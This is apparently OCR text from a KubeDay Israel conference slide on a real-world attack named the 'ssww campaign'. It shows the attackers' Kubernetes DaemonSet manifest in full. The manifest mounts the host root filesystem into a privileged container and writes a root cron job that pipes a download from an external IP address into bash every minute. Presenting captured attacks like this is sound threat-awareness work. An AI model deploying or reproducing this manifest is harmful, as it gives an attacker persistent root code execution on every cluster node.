 In the wild - The ssww campaign
KubeDay
ISRAEL
{
"kind": "DaemonSet",
"apiVersion": "apps/v1",
"spec":
{
"volumes":
[{
"name": "host",
"hostPath":{ "path": "/", "type": "Directory"
}}],
"containers":
[{
"name": "alpine",
"image": "busybox:latest",
"command": ["/bin/sh"],
"args": [ "-c",
"chattr -ia /host/etc/cron.d; (echo '* * * * * root (curl -k https://45.61.137.195:58282/ssww |
bash); rm /etc/cron.d/1weekly' > /host/etc/cron.d/1weekly)" ],
"volumeMounts":
[{
"name": "host",
"mountPath": "/host"
}],
"securityContext": { "privileged": "True"}
}]
}
}
KubeDay
ISRAEL
EXPO